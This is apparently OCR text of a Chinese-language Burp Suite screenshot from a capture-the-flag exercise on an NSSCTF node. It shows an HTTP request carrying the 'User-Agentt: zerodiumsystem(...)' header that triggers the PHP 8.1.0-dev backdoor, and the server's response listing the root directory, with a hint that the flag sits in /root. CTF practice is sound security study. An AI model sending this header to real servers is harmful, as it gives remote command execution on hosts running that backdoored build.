 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.7 - 临时项目 - hehansen
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
403 Bypasser xia SQL HaE SpringScan
1 × 2 × 3 × 4 × 5 × 6 × +
发送 取消 < ▼ > ▼ 目标: http://node4.anna.nssctf.cn:28396 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28396
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 User-Agentt: zerodiumsystem("ls /");
9 Upgrade-Insecure-Requests: 1
10
11
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 MarkInfo \n
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 bin
9 boot
10 dev
11 etc
12 home
13 lib
14 lib32
15 lib64
16 libx32
17 media
18 mnt
19 opt
20 proc
21 root
22 run
23 sbin
24 srv
25 start.sh
26 sys
27 tmp
28 usr
29 var
30 flag在/root里面<!DOCTYPE html PUBLIC "-//W3C//DTD
XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
搜索... 0匹配
INSPECTOR
完成 65,165字节 | 240毫秒